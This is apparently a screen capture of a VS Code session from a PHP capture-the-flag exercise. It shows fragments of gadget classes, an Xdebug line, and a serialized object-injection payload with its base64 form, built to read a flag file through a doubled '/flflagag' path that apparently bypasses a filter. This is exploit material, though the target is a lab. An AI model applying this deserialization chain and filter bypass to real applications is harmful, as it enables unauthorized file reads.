 10 echo "hacker";
11 $this->night->hacker($this->night_arg);
12 }
13
14 }
15
1 reference | 0 implementations
16 class Night
17 {
0 references | 0 overrides
18 public function __call($name, $arguments): void
19 {
20 echo "wrong call:" $name " arg:" $arguments[0];
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS QUERY RESULTS Filter (e.g. text, !exclude, \esca...
Listening to Xdebug on port 0.0.0.0:61032,:::61033 ...
O:5:"Polar":2:{s:5:"night";O:5:"Night":0:{}s:9:"night_arg";O:3:"Day":1:{s:8:"filename";s:9:"/flflagag";}}
Tzo1OiJQb2xhciI6Mjp7czo1OiJuaWdodCI7Tzo1OiJOaWdodCI6MDp7fXM6OToibmlnaHRfYXJnIjtPOjM6IkRheSI6MTp7czo4OiJmaWxlbm
FtZSI7czo5OiIvZmxmbGFnYWciO319